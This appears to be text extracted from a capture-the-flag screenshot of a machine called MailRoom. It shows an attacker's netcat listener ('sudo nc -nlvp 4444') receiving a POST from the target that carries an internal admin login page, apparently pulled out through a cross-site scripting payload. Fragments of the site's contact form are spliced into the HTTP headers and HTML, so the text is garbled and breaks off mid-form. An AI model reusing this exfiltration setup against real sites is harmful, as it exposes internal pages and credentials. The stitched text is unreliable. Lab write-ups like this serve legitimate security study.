 ❯ sudo nc -nlvp 4444
MailRoom Inc.
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.209.
Ncat: Connection from 10.10.11.209:50158.
POST / HTTP/1.1
Host: 10.10.14.67:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/
Content-Type: text/plain;charset=UTF-8
Content-Length: 2371
Origin: http://127.0.0.1
Connection: keep-alive
Contact us
Please fill out the form below to
inquiry. Our advanced new AI will
read your inquiry and determine
supply the best response times
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta name="description" content="" />
<meta name="author" content="" />
<title>Inquiry Review Panel</title>
<!-- Favicon-->
<link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
<!-- Bootstrap icons-->
<link href="font/bootstrap-icons.css" rel="stylesheet" />
<!-- Core theme CSS (includes Bootstrap)-->
<link href="css/styles.css" rel="stylesheet" />
</head>
<body>
<div class="wrapper fadeInDown">
<div id="formContent">
<!-- Login Form -->
<form id='login-form' method="POST">
<h2>Panel Login</h2>
<input required type="text" id="email" class="fadeIn second" name="email" placeholder="Email">
<input required type="password" id="password" class="fadeIn third" name="password" placeholder="Password">
<input type="submit" class="fadeIn fourth" value="Log In">
email
Inquiry Title
Title
Inquiry Message
Message